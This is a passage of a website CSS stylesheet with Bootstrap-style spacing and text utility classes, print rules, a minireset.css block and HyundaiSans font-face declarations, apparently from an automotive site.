        padding: 1rem!important
    }
    .pt-sm-3,
    .py-sm-3 {
        padding-top: 1rem!important
    }
    .pr-sm-3,
    .px-sm-3 {
        padding-right: 1rem!important
    }
    .pb-sm-3,
    .py-sm-3 {
        padding-bottom: 1rem!important
    }
    .pl-sm-3,
    .px-sm-3 {
        padding-left: 1rem!important
    }
    .p-sm-4 {
        padding: 1.5rem!important
    }
    .pt-sm-4,
    .py-sm-4 {
        padding-top: 1.5rem!important
    }
    .pr-sm-4,
    .px-sm-4 {
        padding-right: 1.5rem!important
    }
    .pb-sm-4,
    .py-sm-4 {
        padding-bottom: 1.5rem!important
    }
    .pl-sm-4,
    .px-sm-4 {
        padding-left: 1.5rem!important
    }
    .p-sm-5 {
        padding: 3rem!important
    }
    .pt-sm-5,
    .py-sm-5 {
        padding-top: 3rem!important
    }
    .pr-sm-5,
    .px-sm-5 {
        padding-right: 3rem!important
    }
    .pb-sm-5,
    .py-sm-5 {
        padding-bottom: 3rem!important
    }
    .pl-sm-5,
    .px-sm-5 {
        padding-left: 3rem!important
    }
    .m-sm-n1 {
        margin: -.25rem!important
    }
    .mt-sm-n1,
    .my-sm-n1 {
        margin-top: -.25rem!important
    }
    .mr-sm-n1,
    .mx-sm-n1 {
        margin-right: -.25rem!important
    }
    .mb-sm-n1,
    .my-sm-n1 {
        margin-bottom: -.25rem!important
    }
    .ml-sm-n1,
    .mx-sm-n1 {
        margin-left: -.25rem!important
    }
    .m-sm-n2 {
        margin: -.5rem!important
    }
    .mt-sm-n2,
    .my-sm-n2 {
        margin-top: -.5rem!important
    }
    .mr-sm-n2,
    .mx-sm-n2 {
        margin-right: -.5rem!important
    }
    .mb-sm-n2,
    .my-sm-n2 {
        margin-bottom: -.5rem!important
    }
    .ml-sm-n2,
    .mx-sm-n2 {
        margin-left: -.5rem!important
    }
    .m-sm-n3 {
        margin: -1rem!important
    }
    .mt-sm-n3,
    .my-sm-n3 {
        margin-top: -1rem!important
    }
    .mr-sm-n3,
    .mx-sm-n3 {
        margin-right: -1rem!important
    }
    .mb-sm-n3,
    .my-sm-n3 {
        margin-bottom: -1rem!important
    }
    .ml-sm-n3,
    .mx-sm-n3 {
        margin-left: -1rem!important
    }
    .m-sm-n4 {
        margin: -1.5rem!important
    }
    .mt-sm-n4,
    .my-sm-n4 {
        margin-top: -1.5rem!important
    }
    .mr-sm-n4,
    .mx-sm-n4 {
        margin-right: -1.5rem!important
    }
    .mb-sm-n4,
    .my-sm-n4 {
        margin-bottom: -1.5rem!important
    }
    .ml-sm-n4,
    .mx-sm-n4 {
        margin-left: -1.5rem!important
    }
    .m-sm-n5 {
        margin: -3rem!important
    }
    .mt-sm-n5,
    .my-sm-n5 {
        margin-top: -3rem!important
    }
    .mr-sm-n5,
    .mx-sm-n5 {
        margin-right: -3rem!important
    }
    .mb-sm-n5,
    .my-sm-n5 {
        margin-bottom: -3rem!important
    }
    .ml-sm-n5,
    .mx-sm-n5 {
        margin-left: -3rem!important
    }
    .m-sm-auto {
        margin: auto!important
    }
    .mt-sm-auto,
    .my-sm-auto {
        margin-top: auto!important
    }
    .mr-sm-auto,
    .mx-sm-auto {
        margin-right: auto!important
    }
    .mb-sm-auto,
    .my-sm-auto {
        margin-bottom: auto!important
    }
    .ml-sm-auto,
    .mx-sm-auto {
        margin-left: auto!important
    }
}

@media (min-width:768px) {
    .m-md-0 {
        margin: 0!important
    }
    .mt-md-0,
    .my-md-0 {
        margin-top: 0!important
    }
    .mr-md-0,
    .mx-md-0 {
        margin-right: 0!important
    }
    .mb-md-0,
    .my-md-0 {
        margin-bottom: 0!important
    }
    .ml-md-0,
    .mx-md-0 {
        margin-left: 0!important
    }
    .m-md-1 {
        margin: .25rem!important
    }
    .mt-md-1,
    .my-md-1 {
        margin-top: .25rem!important
    }
    .mr-md-1,
    .mx-md-1 {
        margin-right: .25rem!important
    }
    .mb-md-1,
    .my-md-1 {
        margin-bottom: .25rem!important
    }
    .ml-md-1,
    .mx-md-1 {
        margin-left: .25rem!important
    }
    .m-md-2 {
        margin: .5rem!important
    }
    .mt-md-2,
    .my-md-2 {
        margin-top: .5rem!important
    }
    .mr-md-2,
    .mx-md-2 {
        margin-right: .5rem!important
    }
    .mb-md-2,
    .my-md-2 {
        margin-bottom: .5rem!important
    }
    .ml-md-2,
    .mx-md-2 {
        margin-left: .5rem!important
    }
    .m-md-3 {
        margin: 1rem!important
    }
    .mt-md-3,
    .my-md-3 {
        margin-top: 1rem!important
    }
    .mr-md-3,
    .mx-md-3 {
        margin-right: 1rem!important
    }
    .mb-md-3,
    .my-md-3 {
        margin-bottom: 1rem!important
    }
    .ml-md-3,
    .mx-md-3 {
        margin-left: 1rem!important
    }
    .m-md-4 {
        margin: 1.5rem!important
    }
    .mt-md-4,
    .my-md-4 {
        margin-top: 1.5rem!important
    }
    .mr-md-4,
    .mx-md-4 {
        margin-right: 1.5rem!important
    }
    .mb-md-4,
    .my-md-4 {
        margin-bottom: 1.5rem!important
    }
    .ml-md-4,
    .mx-md-4 {
        margin-left: 1.5rem!important
    }
    .m-md-5 {
        margin: 3rem!important
    }
    .mt-md-5,
    .my-md-5 {
        margin-top: 3rem!important
    }
    .mr-md-5,
    .mx-md-5 {
        margin-right: 3rem!important
    }
    .mb-md-5,
    .my-md-5 {
        margin-bottom: 3rem!important
    }
    .ml-md-5,
    .mx-md-5 {
        margin-left: 3rem!important
    }
    .p-md-0 {
        padding: 0!important
    }
    .pt-md-0,
    .py-md-0 {
        padding-top: 0!important
    }
    .pr-md-0,
    .px-md-0 {
        padding-right: 0!important
    }
    .pb-md-0,
    .py-md-0 {
        padding-bottom: 0!important
    }
    .pl-md-0,
    .px-md-0 {
        padding-left: 0!important
    }
    .p-md-1 {
        padding: .25rem!important
    }
    .pt-md-1,
    .py-md-1 {
        padding-top: .25rem!important
    }
    .pr-md-1,
    .px-md-1 {
        padding-right: .25rem!important
    }
    .pb-md-1,
    .py-md-1 {
        padding-bottom: .25rem!important
    }
    .pl-md-1,
    .px-md-1 {
        padding-left: .25rem!important
    }
    .p-md-2 {
        padding: .5rem!important
    }
    .pt-md-2,
    .py-md-2 {
        padding-top: .5rem!important
    }
    .pr-md-2,
    .px-md-2 {
        padding-right: .5rem!important
    }
    .pb-md-2,
    .py-md-2 {
        padding-bottom: .5rem!important
    }
    .pl-md-2,
    .px-md-2 {
        padding-left: .5rem!important
    }
    .p-md-3 {
        padding: 1rem!important
    }
    .pt-md-3,
    .py-md-3 {
        padding-top: 1rem!important
    }
    .pr-md-3,
    .px-md-3 {
        padding-right: 1rem!important
    }
    .pb-md-3,
    .py-md-3 {
        padding-bottom: 1rem!important
    }
    .pl-md-3,
    .px-md-3 {
        padding-left: 1rem!important
    }
    .p-md-4 {
        padding: 1.5rem!important
    }
    .pt-md-4,
    .py-md-4 {
        padding-top: 1.5rem!important
    }
    .pr-md-4,
    .px-md-4 {
        padding-right: 1.5rem!important
    }
    .pb-md-4,
    .py-md-4 {
        padding-bottom: 1.5rem!important
    }
    .pl-md-4,
    .px-md-4 {
        padding-left: 1.5rem!important
    }
    .p-md-5 {
        padding: 3rem!important
    }
    .pt-md-5,
    .py-md-5 {
        padding-top: 3rem!important
    }
    .pr-md-5,
    .px-md-5 {
        padding-right: 3rem!important
    }
    .pb-md-5,
    .py-md-5 {
        padding-bottom: 3rem!important
    }
    .pl-md-5,
    .px-md-5 {
        padding-left: 3rem!important
    }
    .m-md-n1 {
        margin: -.25rem!important
    }
    .mt-md-n1,
    .my-md-n1 {
        margin-top: -.25rem!important
    }
    .mr-md-n1,
    .mx-md-n1 {
        margin-right: -.25rem!important
    }
    .mb-md-n1,
    .my-md-n1 {
        margin-bottom: -.25rem!important
    }
    .ml-md-n1,
    .mx-md-n1 {
        margin-left: -.25rem!important
    }
    .m-md-n2 {
        margin: -.5rem!important
    }
    .mt-md-n2,
    .my-md-n2 {
        margin-top: -.5rem!important
    }
    .mr-md-n2,
    .mx-md-n2 {
        margin-right: -.5rem!important
    }
    .mb-md-n2,
    .my-md-n2 {
        margin-bottom: -.5rem!important
    }
    .ml-md-n2,
    .mx-md-n2 {
        margin-left: -.5rem!important
    }
    .m-md-n3 {
        margin: -1rem!important
    }
    .mt-md-n3,
    .my-md-n3 {
        margin-top: -1rem!important
    }
    .mr-md-n3,
    .mx-md-n3 {
        margin-right: -1rem!important
    }
    .mb-md-n3,
    .my-md-n3 {
        margin-bottom: -1rem!important
    }
    .ml-md-n3,
    .mx-md-n3 {
        margin-left: -1rem!important
    }
    .m-md-n4 {
        margin: -1.5rem!important
    }
    .mt-md-n4,
    .my-md-n4 {
        margin-top: -1.5rem!important
    }
    .mr-md-n4,
    .mx-md-n4 {
        margin-right: -1.5rem!important
    }
    .mb-md-n4,
    .my-md-n4 {
        margin-bottom: -1.5rem!important
    }
    .ml-md-n4,
    .mx-md-n4 {
        margin-left: -1.5rem!important
    }
    .m-md-n5 {
        margin: -3rem!important
    }
    .mt-md-n5,
    .my-md-n5 {
        margin-top: -3rem!important
    }
    .mr-md-n5,
    .mx-md-n5 {
        margin-right: -3rem!important
    }
    .mb-md-n5,
    .my-md-n5 {
        margin-bottom: -3rem!important
    }
    .ml-md-n5,
    .mx-md-n5 {
        margin-left: -3rem!important
    }
    .m-md-auto {
        margin: auto!important
    }
    .mt-md-auto,
    .my-md-auto {
        margin-top: auto!important
    }
    .mr-md-auto,
    .mx-md-auto {
        margin-right: auto!important
    }
    .mb-md-auto,
    .my-md-auto {
        margin-bottom: auto!important
    }
    .ml-md-auto,
    .mx-md-auto {
        margin-left: auto!important
    }
}

@media (min-width:1263px) {
    .m-lg-0 {
        margin: 0!important
    }
    .mt-lg-0,
    .my-lg-0 {
        margin-top: 0!important
    }
    .mr-lg-0,
    .mx-lg-0 {
        margin-right: 0!important
    }
    .mb-lg-0,
    .my-lg-0 {
        margin-bottom: 0!important
    }
    .ml-lg-0,
    .mx-lg-0 {
        margin-left: 0!important
    }
    .m-lg-1 {
        margin: .25rem!important
    }
    .mt-lg-1,
    .my-lg-1 {
        margin-top: .25rem!important
    }
    .mr-lg-1,
    .mx-lg-1 {
        margin-right: .25rem!important
    }
    .mb-lg-1,
    .my-lg-1 {
        margin-bottom: .25rem!important
    }
    .ml-lg-1,
    .mx-lg-1 {
        margin-left: .25rem!important
    }
    .m-lg-2 {
        margin: .5rem!important
    }
    .mt-lg-2,
    .my-lg-2 {
        margin-top: .5rem!important
    }
    .mr-lg-2,
    .mx-lg-2 {
        margin-right: .5rem!important
    }
    .mb-lg-2,
    .my-lg-2 {
        margin-bottom: .5rem!important
    }
    .ml-lg-2,
    .mx-lg-2 {
        margin-left: .5rem!important
    }
    .m-lg-3 {
        margin: 1rem!important
    }
    .mt-lg-3,
    .my-lg-3 {
        margin-top: 1rem!important
    }
    .mr-lg-3,
    .mx-lg-3 {
        margin-right: 1rem!important
    }
    .mb-lg-3,
    .my-lg-3 {
        margin-bottom: 1rem!important
    }
    .ml-lg-3,
    .mx-lg-3 {
        margin-left: 1rem!important
    }
    .m-lg-4 {
        margin: 1.5rem!important
    }
    .mt-lg-4,
    .my-lg-4 {
        margin-top: 1.5rem!important
    }
    .mr-lg-4,
    .mx-lg-4 {
        margin-right: 1.5rem!important
    }
    .mb-lg-4,
    .my-lg-4 {
        margin-bottom: 1.5rem!important
    }
    .ml-lg-4,
    .mx-lg-4 {
        margin-left: 1.5rem!important
    }
    .m-lg-5 {
        margin: 3rem!important
    }
    .mt-lg-5,
    .my-lg-5 {
        margin-top: 3rem!important
    }
    .mr-lg-5,
    .mx-lg-5 {
        margin-right: 3rem!important
    }
    .mb-lg-5,
    .my-lg-5 {
        margin-bottom: 3rem!important
    }
    .ml-lg-5,
    .mx-lg-5 {
        margin-left: 3rem!important
    }
    .p-lg-0 {
        padding: 0!important
    }
    .pt-lg-0,
    .py-lg-0 {
        padding-top: 0!important
    }
    .pr-lg-0,
    .px-lg-0 {
        padding-right: 0!important
    }
    .pb-lg-0,
    .py-lg-0 {
        padding-bottom: 0!important
    }
    .pl-lg-0,
    .px-lg-0 {
        padding-left: 0!important
    }
    .p-lg-1 {
        padding: .25rem!important
    }
    .pt-lg-1,
    .py-lg-1 {
        padding-top: .25rem!important
    }
    .pr-lg-1,
    .px-lg-1 {
        padding-right: .25rem!important
    }
    .pb-lg-1,
    .py-lg-1 {
        padding-bottom: .25rem!important
    }
    .pl-lg-1,
    .px-lg-1 {
        padding-left: .25rem!important
    }
    .p-lg-2 {
        padding: .5rem!important
    }
    .pt-lg-2,
    .py-lg-2 {
        padding-top: .5rem!important
    }
    .pr-lg-2,
    .px-lg-2 {
        padding-right: .5rem!important
    }
    .pb-lg-2,
    .py-lg-2 {
        padding-bottom: .5rem!important
    }
    .pl-lg-2,
    .px-lg-2 {
        padding-left: .5rem!important
    }
    .p-lg-3 {
        padding: 1rem!important
    }
    .pt-lg-3,
    .py-lg-3 {
        padding-top: 1rem!important
    }
    .pr-lg-3,
    .px-lg-3 {
        padding-right: 1rem!important
    }
    .pb-lg-3,
    .py-lg-3 {
        padding-bottom: 1rem!important
    }
    .pl-lg-3,
    .px-lg-3 {
        padding-left: 1rem!important
    }
    .p-lg-4 {
        padding: 1.5rem!important
    }
    .pt-lg-4,
    .py-lg-4 {
        padding-top: 1.5rem!important
    }
    .pr-lg-4,
    .px-lg-4 {
        padding-right: 1.5rem!important
    }
    .pb-lg-4,
    .py-lg-4 {
        padding-bottom: 1.5rem!important
    }
    .pl-lg-4,
    .px-lg-4 {
        padding-left: 1.5rem!important
    }
    .p-lg-5 {
        padding: 3rem!important
    }
    .pt-lg-5,
    .py-lg-5 {
        padding-top: 3rem!important
    }
    .pr-lg-5,
    .px-lg-5 {
        padding-right: 3rem!important
    }
    .pb-lg-5,
    .py-lg-5 {
        padding-bottom: 3rem!important
    }
    .pl-lg-5,
    .px-lg-5 {
        padding-left: 3rem!important
    }
    .m-lg-n1 {
        margin: -.25rem!important
    }
    .mt-lg-n1,
    .my-lg-n1 {
        margin-top: -.25rem!important
    }
    .mr-lg-n1,
    .mx-lg-n1 {
        margin-right: -.25rem!important
    }
    .mb-lg-n1,
    .my-lg-n1 {
        margin-bottom: -.25rem!important
    }
    .ml-lg-n1,
    .mx-lg-n1 {
        margin-left: -.25rem!important
    }
    .m-lg-n2 {
        margin: -.5rem!important
    }
    .mt-lg-n2,
    .my-lg-n2 {
        margin-top: -.5rem!important
    }
    .mr-lg-n2,
    .mx-lg-n2 {
        margin-right: -.5rem!important
    }
    .mb-lg-n2,
    .my-lg-n2 {
        margin-bottom: -.5rem!important
    }
    .ml-lg-n2,
    .mx-lg-n2 {
        margin-left: -.5rem!important
    }
    .m-lg-n3 {
        margin: -1rem!important
    }
    .mt-lg-n3,
    .my-lg-n3 {
        margin-top: -1rem!important
    }
    .mr-lg-n3,
    .mx-lg-n3 {
        margin-right: -1rem!important
    }
    .mb-lg-n3,
    .my-lg-n3 {
        margin-bottom: -1rem!important
    }
    .ml-lg-n3,
    .mx-lg-n3 {
        margin-left: -1rem!important
    }
    .m-lg-n4 {
        margin: -1.5rem!important
    }
    .mt-lg-n4,
    .my-lg-n4 {
        margin-top: -1.5rem!important
    }
    .mr-lg-n4,
    .mx-lg-n4 {
        margin-right: -1.5rem!important
    }
    .mb-lg-n4,
    .my-lg-n4 {
        margin-bottom: -1.5rem!important
    }
    .ml-lg-n4,
    .mx-lg-n4 {
        margin-left: -1.5rem!important
    }
    .m-lg-n5 {
        margin: -3rem!important
    }
    .mt-lg-n5,
    .my-lg-n5 {
        margin-top: -3rem!important
    }
    .mr-lg-n5,
    .mx-lg-n5 {
        margin-right: -3rem!important
    }
    .mb-lg-n5,
    .my-lg-n5 {
        margin-bottom: -3rem!important
    }
    .ml-lg-n5,
    .mx-lg-n5 {
        margin-left: -3rem!important
    }
    .m-lg-auto {
        margin: auto!important
    }
    .mt-lg-auto,
    .my-lg-auto {
        margin-top: auto!important
    }
    .mr-lg-auto,
    .mx-lg-auto {
        margin-right: auto!important
    }
    .mb-lg-auto,
    .my-lg-auto {
        margin-bottom: auto!important
    }
    .ml-lg-auto,
    .mx-lg-auto {
        margin-left: auto!important
    }
}

@media (min-width:1600px) {
    .m-xl-0 {
        margin: 0!important
    }
    .mt-xl-0,
    .my-xl-0 {
        margin-top: 0!important
    }
    .mr-xl-0,
    .mx-xl-0 {
        margin-right: 0!important
    }
    .mb-xl-0,
    .my-xl-0 {
        margin-bottom: 0!important
    }
    .ml-xl-0,
    .mx-xl-0 {
        margin-left: 0!important
    }
    .m-xl-1 {
        margin: .25rem!important
    }
    .mt-xl-1,
    .my-xl-1 {
        margin-top: .25rem!important
    }
    .mr-xl-1,
    .mx-xl-1 {
        margin-right: .25rem!important
    }
    .mb-xl-1,
    .my-xl-1 {
        margin-bottom: .25rem!important
    }
    .ml-xl-1,
    .mx-xl-1 {
        margin-left: .25rem!important
    }
    .m-xl-2 {
        margin: .5rem!important
    }
    .mt-xl-2,
    .my-xl-2 {
        margin-top: .5rem!important
    }
    .mr-xl-2,
    .mx-xl-2 {
        margin-right: .5rem!important
    }
    .mb-xl-2,
    .my-xl-2 {
        margin-bottom: .5rem!important
    }
    .ml-xl-2,
    .mx-xl-2 {
        margin-left: .5rem!important
    }
    .m-xl-3 {
        margin: 1rem!important
    }
    .mt-xl-3,
    .my-xl-3 {
        margin-top: 1rem!important
    }
    .mr-xl-3,
    .mx-xl-3 {
        margin-right: 1rem!important
    }
    .mb-xl-3,
    .my-xl-3 {
        margin-bottom: 1rem!important
    }
    .ml-xl-3,
    .mx-xl-3 {
        margin-left: 1rem!important
    }
    .m-xl-4 {
        margin: 1.5rem!important
    }
    .mt-xl-4,
    .my-xl-4 {
        margin-top: 1.5rem!important
    }
    .mr-xl-4,
    .mx-xl-4 {
        margin-right: 1.5rem!important
    }
    .mb-xl-4,
    .my-xl-4 {
        margin-bottom: 1.5rem!important
    }
    .ml-xl-4,
    .mx-xl-4 {
        margin-left: 1.5rem!important
    }
    .m-xl-5 {
        margin: 3rem!important
    }
    .mt-xl-5,
    .my-xl-5 {
        margin-top: 3rem!important
    }
    .mr-xl-5,
    .mx-xl-5 {
        margin-right: 3rem!important
    }
    .mb-xl-5,
    .my-xl-5 {
        margin-bottom: 3rem!important
    }
    .ml-xl-5,
    .mx-xl-5 {
        margin-left: 3rem!important
    }
    .p-xl-0 {
        padding: 0!important
    }
    .pt-xl-0,
    .py-xl-0 {
        padding-top: 0!important
    }
    .pr-xl-0,
    .px-xl-0 {
        padding-right: 0!important
    }
    .pb-xl-0,
    .py-xl-0 {
        padding-bottom: 0!important
    }
    .pl-xl-0,
    .px-xl-0 {
        padding-left: 0!important
    }
    .p-xl-1 {
        padding: .25rem!important
    }
    .pt-xl-1,
    .py-xl-1 {
        padding-top: .25rem!important
    }
    .pr-xl-1,
    .px-xl-1 {
        padding-right: .25rem!important
    }
    .pb-xl-1,
    .py-xl-1 {
        padding-bottom: .25rem!important
    }
    .pl-xl-1,
    .px-xl-1 {
        padding-left: .25rem!important
    }
    .p-xl-2 {
        padding: .5rem!important
    }
    .pt-xl-2,
    .py-xl-2 {
        padding-top: .5rem!important
    }
    .pr-xl-2,
    .px-xl-2 {
        padding-right: .5rem!important
    }
    .pb-xl-2,
    .py-xl-2 {
        padding-bottom: .5rem!important
    }
    .pl-xl-2,
    .px-xl-2 {
        padding-left: .5rem!important
    }
    .p-xl-3 {
        padding: 1rem!important
    }
    .pt-xl-3,
    .py-xl-3 {
        padding-top: 1rem!important
    }
    .pr-xl-3,
    .px-xl-3 {
        padding-right: 1rem!important
    }
    .pb-xl-3,
    .py-xl-3 {
        padding-bottom: 1rem!important
    }
    .pl-xl-3,
    .px-xl-3 {
        padding-left: 1rem!important
    }
    .p-xl-4 {
        padding: 1.5rem!important
    }
    .pt-xl-4,
    .py-xl-4 {
        padding-top: 1.5rem!important
    }
    .pr-xl-4,
    .px-xl-4 {
        padding-right: 1.5rem!important
    }
    .pb-xl-4,
    .py-xl-4 {
        padding-bottom: 1.5rem!important
    }
    .pl-xl-4,
    .px-xl-4 {
        padding-left: 1.5rem!important
    }
    .p-xl-5 {
        padding: 3rem!important
    }
    .pt-xl-5,
    .py-xl-5 {
        padding-top: 3rem!important
    }
    .pr-xl-5,
    .px-xl-5 {
        padding-right: 3rem!important
    }
    .pb-xl-5,
    .py-xl-5 {
        padding-bottom: 3rem!important
    }
    .pl-xl-5,
    .px-xl-5 {
        padding-left: 3rem!important
    }
    .m-xl-n1 {
        margin: -.25rem!important
    }
    .mt-xl-n1,
    .my-xl-n1 {
        margin-top: -.25rem!important
    }
    .mr-xl-n1,
    .mx-xl-n1 {
        margin-right: -.25rem!important
    }
    .mb-xl-n1,
    .my-xl-n1 {
        margin-bottom: -.25rem!important
    }
    .ml-xl-n1,
    .mx-xl-n1 {
        margin-left: -.25rem!important
    }
    .m-xl-n2 {
        margin: -.5rem!important
    }
    .mt-xl-n2,
    .my-xl-n2 {
        margin-top: -.5rem!important
    }
    .mr-xl-n2,
    .mx-xl-n2 {
        margin-right: -.5rem!important
    }
    .mb-xl-n2,
    .my-xl-n2 {
        margin-bottom: -.5rem!important
    }
    .ml-xl-n2,
    .mx-xl-n2 {
        margin-left: -.5rem!important
    }
    .m-xl-n3 {
        margin: -1rem!important
    }
    .mt-xl-n3,
    .my-xl-n3 {
        margin-top: -1rem!important
    }
    .mr-xl-n3,
    .mx-xl-n3 {
        margin-right: -1rem!important
    }
    .mb-xl-n3,
    .my-xl-n3 {
        margin-bottom: -1rem!important
    }
    .ml-xl-n3,
    .mx-xl-n3 {
        margin-left: -1rem!important
    }
    .m-xl-n4 {
        margin: -1.5rem!important
    }
    .mt-xl-n4,
    .my-xl-n4 {
        margin-top: -1.5rem!important
    }
    .mr-xl-n4,
    .mx-xl-n4 {
        margin-right: -1.5rem!important
    }
    .mb-xl-n4,
    .my-xl-n4 {
        margin-bottom: -1.5rem!important
    }
    .ml-xl-n4,
    .mx-xl-n4 {
        margin-left: -1.5rem!important
    }
    .m-xl-n5 {
        margin: -3rem!important
    }
    .mt-xl-n5,
    .my-xl-n5 {
        margin-top: -3rem!important
    }
    .mr-xl-n5,
    .mx-xl-n5 {
        margin-right: -3rem!important
    }
    .mb-xl-n5,
    .my-xl-n5 {
        margin-bottom: -3rem!important
    }
    .ml-xl-n5,
    .mx-xl-n5 {
        margin-left: -3rem!important
    }
    .m-xl-auto {
        margin: auto!important
    }
    .mt-xl-auto,
    .my-xl-auto {
        margin-top: auto!important
    }
    .mr-xl-auto,
    .mx-xl-auto {
        margin-right: auto!important
    }
    .mb-xl-auto,
    .my-xl-auto {
        margin-bottom: auto!important
    }
    .ml-xl-auto,
    .mx-xl-auto {
        margin-left: auto!important
    }
}

.text-monospace {
    font-family: SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace
}

.text-justify {
    text-align: justify!important
}

.text-wrap {
    white-space: normal!important
}

.text-nowrap {
    white-space: nowrap!important
}

.text-truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.text-left {
    text-align: left!important
}

.text-right {
    text-align: right!important
}

.text-center {
    text-align: center!important
}

@media (min-width:320px) {
    .text-sm-left {
        text-align: left!important
    }
    .text-sm-right {
        text-align: right!important
    }
    .text-sm-center {
        text-align: center!important
    }
}

@media (min-width:768px) {
    .text-md-left {
        text-align: left!important
    }
    .text-md-right {
        text-align: right!important
    }
    .text-md-center {
        text-align: center!important
    }
}

@media (min-width:1263px) {
    .text-lg-left {
        text-align: left!important
    }
    .text-lg-right {
        text-align: right!important
    }
    .text-lg-center {
        text-align: center!important
    }
}

@media (min-width:1600px) {
    .text-xl-left {
        text-align: left!important
    }
    .text-xl-right {
        text-align: right!important
    }
    .text-xl-center {
        text-align: center!important
    }
}

.text-lowercase {
    text-transform: lowercase!important
}

.text-uppercase {
    text-transform: uppercase!important
}

.text-capitalize {
    text-transform: capitalize!important
}

.font-weight-light {
    font-weight: 300!important
}

.font-weight-lighter {
    font-weight: lighter!important
}

.font-weight-normal {
    font-weight: 400!important
}

.font-weight-bold {
    font-weight: 700!important
}

.font-weight-bolder {
    font-weight: bolder!important
}

.font-italic {
    font-style: italic!important
}

.text-white {
    color: #fff!important
}

.text-primary {
    color: #007bff!important
}

a.text-primary:focus,
a.text-primary:hover {
    color: #0056b3!important
}

.text-secondary {
    color: #6c757d!important
}

a.text-secondary:focus,
a.text-secondary:hover {
    color: #494f54!important
}

.text-success {
    color: #28a745!important
}

a.text-success:focus,
a.text-success:hover {
    color: #19692c!important
}

.text-info {
    color: #17a2b8!important
}

a.text-info:focus,
a.text-info:hover {
    color: #0f6674!important
}

.text-warning {
    color: #ffc107!important
}

a.text-warning:focus,
a.text-warning:hover {
    color: #ba8b00!important
}

.text-danger {
    color: #dc3545!important
}

a.text-danger:focus,
a.text-danger:hover {
    color: #a71d2a!important
}

.text-light {
    color: #f8f9fa!important
}

a.text-light:focus,
a.text-light:hover {
    color: #cbd3da!important
}

.text-dark {
    color: #343a40!important
}

a.text-dark:focus,
a.text-dark:hover {
    color: #121416!important
}

.text-body {
    color: #212529!important
}

.text-muted {
    color: #6c757d!important
}

.text-black-50 {
    color: rgba(0, 0, 0, .5)!important
}

.text-white-50 {
    color: hsla(0, 0%, 100%, .5)!important
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0
}

.text-decoration-none {
    text-decoration: none!important
}

.text-reset {
    color: inherit!important
}

.visible {
    visibility: visible!important
}

.invisible {
    visibility: hidden!important
}

@media print {
    *,
    :after,
    :before {
        text-shadow: none!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }
    a:not(.btn) {
        text-decoration: underline
    }
    abbr[title]:after {
        content: " (" attr(title) ")"
    }
    pre {
        white-space: pre-wrap!important
    }
    blockquote,
    pre {
        border: 1px solid #adb5bd;
        page-break-inside: avoid
    }
    thead {
        display: table-header-group
    }
    img,
    tr {
        page-break-inside: avoid
    }
    h2,
    h3,
    p {
        orphans: 3;
        widows: 3
    }
    h2,
    h3 {
        page-break-after: avoid
    }
    @page {
        size: a3
    }
    .container,
    body {
        min-width: 1263px!important
    }
    .navbar {
        display: none
    }
    .badge {
        border: 1px solid #000
    }
    .table {
        border-collapse: collapse!important
    }
    .table td,
    .table th {
        background-color: #fff!important
    }
    .table-bordered td,
    .table-bordered th {
        border: 1px solid #dee2e6!important
    }
    .table-dark {
        color: inherit
    }
    .table-dark tbody+tbody,
    .table-dark td,
    .table-dark th,
    .table-dark thead th {
        border-color: #dee2e6
    }
    .table .thead-dark th {
        color: inherit;
        border-color: #dee2e6
    }
}


/*! minireset.css v0.0.2 | MIT License | github.com/jgthms/minireset.css */

.d-car__m-name,
.d-car__name,
.d-car__price,
.df-label,
.df-list__item,
.df-submenu__button,
.df-table thead,
blockquote,
body,
dd,
dl,
dt,
fieldset,
figure,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
html,
iframe,
legend,
li,
ol,
p,
pre,
textarea,
ul {
    margin: 0;
    padding: 0
}

.d-car__m-name,
.d-car__name,
.d-car__price,
.df-label,
.df-list__item,
.df-submenu__button,
.df-table thead,
h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: 400
}

ul {
    list-style: none
}

button,
input,
select,
textarea {
    margin: 0
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

audio,
embed,
img,
object,
video {
    height: auto;
    max-width: 100%
}

iframe {
    border: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

td,
th {
    padding: 0;
    text-align: left
}

article,
aside,
figcaption,
figure,
footer,
header,
main,
nav,
section {
    display: block
}

a {
    color: inherit
}

a,
a:active,
a:focus,
a:hover,
a:visited {
    -webkit-text-decoration-skip: objects;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
    -webkit-focus-ring-color: transparent;
    outline: none;
    text-decoration: none
}

a.decorate {
    text-decoration: underline
}

a.decorate:active,
a.decorate:focus,
a.decorate:hover {
    text-decoration: none
}

audio,
video {
    display: inline-block
}

img {
    border-style: none
}

button {
    cursor: pointer
}

button:focus {
    outline: none
}

progress {
    display: inline-block;
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

canvas {
    display: inline-block
}

[hidden],
template {
    display: none
}

li,
ol,
ul {
    list-style: none;
    padding: 0;
    margin: 0
}

ul.disc-list-style, ul.disc-list-style li{
    list-style: disc;
}
ol.number-list-style,ol.number-list-style li{
    list-style: decimal;
}
ul.disc-list-style,ol.number-list-style{
    margin-left: 20px;
    margin-bottom: 10px;
}
a:active,
a:focus,
button::-moz-focus-inner,
input[type=button]::-moz-focus-inner,
input[type=file]>input[type=button]::-moz-focus-inner,
input[type=reset]::-moz-focus-inner,
input[type=submit]::-moz-focus-inner,
select::-moz-focus-inner {
    border: 0;
    outline: 0
}
.bold{
    font-weight: bold;
}
@font-face {
    font-family: HyundaiSansHead;
    font-weight: 400;
    font-style: normal;
    src: url("/fonts/HyundaiSans/HyundaiSansHead-Regular.eot");
    src: url("/fonts/HyundaiSans/HyundaiSansHead-Regular.eot?#iefix") format("embedded-opentype"), url("/fonts/HyundaiSans/HyundaiSansHead-Regular.woff") format("woff"), url("/fonts/HyundaiSans/HyundaiSansHead-Regular.ttf") format("truetype")
}

@font-face {
    font-family: HyundaiSansHead;
    font-weight: 300;
